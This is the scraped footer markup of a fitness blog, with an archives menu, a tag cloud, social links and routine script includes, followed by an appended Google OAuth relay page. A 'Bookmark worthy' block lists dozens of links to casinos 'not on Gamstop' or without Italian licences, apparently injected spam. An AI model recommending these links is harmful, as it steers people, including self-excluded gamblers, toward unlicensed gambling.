					<a href="../../../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/">Why I’m A Gay Man Who Doesn’t Drink Alcohol.</a>
									</li>
					</ul>
		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
			<option value="">Select Month</option>
				<option value="http://www.daveywaveyfitness.com/2016/01"> January 2016 </option>
	<option value="http://www.daveywaveyfitness.com/2015/12"> December 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/09"> September 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/08"> August 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/07"> July 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/06"> June 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/05"> May 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/04"> April 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/03"> March 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/02"> February 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/01"> January 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2014/12"> December 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/11"> November 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/10"> October 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/09"> September 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/08"> August 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/07"> July 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/06"> June 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/05"> May 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/04"> April 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/03"> March 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/02"> February 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/01"> January 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2013/12"> December 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/11"> November 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/10"> October 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/09"> September 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/08"> August 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/07"> July 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/06"> June 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/05"> May 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/04"> April 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/03"> March 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/02"> February 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/01"> January 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2012/12"> December 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/11"> November 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/10"> October 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/09"> September 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/08"> August 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/07"> July 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/06"> June 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/05"> May 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/04"> April 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/03"> March 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/02"> February 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/01"> January 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2011/12"> December 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/11"> November 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/10"> October 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/09"> September 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/08"> August 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/07"> July 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/06"> June 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/05"> May 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/04"> April 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/03"> March 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/02"> February 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/01"> January 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2010/12"> December 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/11"> November 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/10"> October 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/09"> September 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/08"> August 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/07"> July 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/06"> June 2010 </option>
		</select>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="simpletags-3" class="widget widget-simpletags"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<!-- Generated by Simple Tags 2.4 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="../../../../tag/muscle/" id="tag-link-13" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">muscle</a>
<a href="../../../../tag/release-weight/" id="tag-link-549" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">release weight</a>
<a href="../../../../tag/exercise/" id="tag-link-307" class="st-tags t1" title="19 topics" rel="tag" style="font-size:8pt; color:#cccccc;">exercise</a>
<a href="../../../../tag/body-image/" id="tag-link-565" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">body image</a>
<a href="../../../../tag/goals/" id="tag-link-387" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">goals</a>
<a href="../../../../tag/resolutions/" id="tag-link-413" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">resolutions</a>
<a href="../../../../tag/losing-weight/" id="tag-link-536" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">losing weight</a>
<a href="../../../../tag/protein/" id="tag-link-12" class="st-tags t3" title="37 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">protein</a>
<a href="../../../../tag/build-muscle/" id="tag-link-117" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">build muscle</a>
<a href="../../../../tag/strength-training/" id="tag-link-183" class="st-tags t1" title="21 topics" rel="tag" style="font-size:8pt; color:#cccccc;">strength training</a>
<a href="../../../../tag/obesity/" id="tag-link-222" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">obesity</a>
<a href="../../../../tag/gay/" id="tag-link-200" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">gay</a>
<a href="../../../../tag/love/" id="tag-link-404" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">love</a>
<a href="../../../../tag/results/" id="tag-link-128" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">results</a>
<a href="../../../../tag/weight-release-2/" id="tag-link-38" class="st-tags t3" title="45 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">weight release</a>
<a href="../../../../tag/carbohydrates/" id="tag-link-651" class="st-tags t1" title="15 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbohydrates</a>
<a href="../../../../tag/soda/" id="tag-link-47" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soda</a>
<a href="../../../../tag/diet/" id="tag-link-85" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">diet</a>
<a href="../../../../tag/nutrition-2/" id="tag-link-78" class="st-tags t4" title="50 topics" rel="tag" style="font-size:12.67pt; color:#b1b1b1;">nutrition</a>
<a href="../../../../tag/cardio/" id="tag-link-1641" class="st-tags t3" title="40 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">Cardio</a>
<a href="../../../../tag/calories/" id="tag-link-121" class="st-tags t2" title="28 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">calories</a>
<a href="../../../../tag/weight-loss/" id="tag-link-37" class="st-tags t10" title="111 topics" rel="tag" style="font-size:22pt; color:#7c7c7c;">weight loss</a>
<a href="../../../../tag/diane-petrella/" id="tag-link-561" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">diane petrella</a>
<a href="../../../../tag/running/" id="tag-link-141" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">running</a>
<a href="../../../../tag/weight-gain/" id="tag-link-587" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">weight gain</a>
<a href="../../../../tag/motivation/" id="tag-link-153" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">motivation</a>
<a href="../../../../tag/inspiration/" id="tag-link-1075" class="st-tags t2" title="34 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">inspiration</a>
<a href="../../../../tag/muscle-growth/" id="tag-link-317" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">muscle growth</a>
<a href="../../../../tag/fat/" id="tag-link-83" class="st-tags t3" title="36 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">fat</a>
<a href="../../../../tag/sugar/" id="tag-link-46" class="st-tags t3" title="38 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">sugar</a>
<a href="../../../../tag/carbs/" id="tag-link-650" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbs</a>
<a href="../../../../tag/tips/" id="tag-link-1640" class="st-tags t1" title="20 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Tips</a>
<a href="../../../../tag/lose-weight/" id="tag-link-227" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">lose weight</a>
<a href="../../../../tag/six-pack/" id="tag-link-146" class="st-tags t2" title="26 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">six pack</a>
<a href="../../../../tag/abs-2/" id="tag-link-64" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">abs</a></div>
</div></div>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram Latest Pics</h4>
			<div class="textwidget"></div>
		</div></div>
<div id="instagram-photos"><br/>
</div></div></div></div><div style="text-align:center"><h2>Bookmark worthy</h2><ul style="list-style:none;padding-left:0"><li><a href="https://makthavare.se/">Nätcasino Utan Svensk Licens</a></li><li><a href="https://paleoitalia.org/">Casino Online Migliori</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://www.weascotland.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Italia</a></li><li><a href="https://www.face-online.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://voice4change-england.com/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.market-me.fr/">Casino En Ligne France</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://epik.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">Non Gamstop Casino UK</a></li><li><a href="https://www.wtc2019.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.santiagosociocultural.org/">Mejores Casinos Sin Verificación</a></li><li><a href="https://www.casinogods.com/">Best UK Casino Sites</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Non Gamstop Casino UK</a></li><li><a href="https://www.contextis.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://22wcss.org/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.parafishcontrol.eu/">Casino Online Non Aams</a></li><li><a href="https://shockdom.com/">Casino Non Aams</a></li><li><a href="https://www.invo.org.uk/">Best Non Gamstop Casino</a></li><li><a href="https://mepheartgroup.eu/">Casino Online Italia</a></li><li><a href="https://eutmmali.eu/">Meilleur Casino En Ligne Français</a></li><li><a href="https://www.crid.be/">Site De Paris Sportif Belgique</a></li><li><a href="https://www.alloplombiers.com/">Casino Jeux Belgique</a></li><li><a href="https://www.lacrimediborghetti.com/">Casino Online Non Aams</a></li><li><a href="https://orios-infos.com/">Casinos En Ligne France</a></li><li><a href="https://www.japanlivingguide.net/">ブック メーカー おすすめ</a></li><li><a href="https://ledgerproject.eu/">Casino Senza Documenti</a></li><li><a href="https://www.ifac-addictions.fr/">Site Casino En Ligne</a></li><li><a href="https://housseniawriting.com/">Casinos En Ligne Fiable</a></li><li><a href="https://www.gruppoperonirace.it/">Online Casino</a></li><li><a href="https://dih4cps.eu/">Siti Casino Online Non Aams</a></li><li><a href="https://aquas-project.eu/">Nuovi Siti Scommesse 2026</a></li></ul></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap">Back at the Top</a></p></div><div class="creds">Copyright © 2021 Davey Wavey Inc · All Rights Reserved  <div style="float:right;">KEEP IN TOUCH: 
<ul>
<li><a title="daveywavey.tv" href="https://www.facebook.com/daveywaveyofficial"><img src="../../../../wp-content/uploads/2012/09/facebook.png" alt=""/></a></li>
<li><a title="instagram" href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../../../wp-content/uploads/2012/09/instagram.png" alt=""/></a></li>
<li><a title="twitter" href="https://www.twitter.com/thedaveywavey"><img src="../../../../wp-content/uploads/2012/09/twitter.png" alt=""/></a></li>
<li><a title="tumblr" href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../../../wp-content/uploads/2012/09/tumblr.png" alt=""/></a></li>
<li><a title="YouTube" href="https://www.youtube.com/wickydkewl"><img src="../../../../wp-content/uploads/2012/09/youtube.png" alt=""/></a></li>
</ul></div></div></div></div></div><script type="text/javascript" src="../../../../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.daveywaveyfitness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="../../../../wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="../../../../wp-content/themes/genesis/lib/js/menu/superfish.js"></script>
<script type="text/javascript" src="../../../../wp-content/themes/genesis/lib/js/menu/superfish.args.js"></script>
<script type="text/javascript" src="../../../../wp-content/themes/genesis/lib/js/menu/superfish.compat.js"></script>
<script type="text/javascript" src="../../../../wp-content/plugins/constant-contact-api/lib/form-designer/js/jquery_placeholder.min.js"></script>
<script type="text/javascript" src="../../../../wp-includes/js/wp-embed.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33d9afbf4041443e8aed1343dfd6b007","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.daveywaveyfitness.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 165
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="VV7DKeMFOfSyzuvG4OILjg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="VV7DKeMFOfSyzuvG4OILjg"></script></body></html>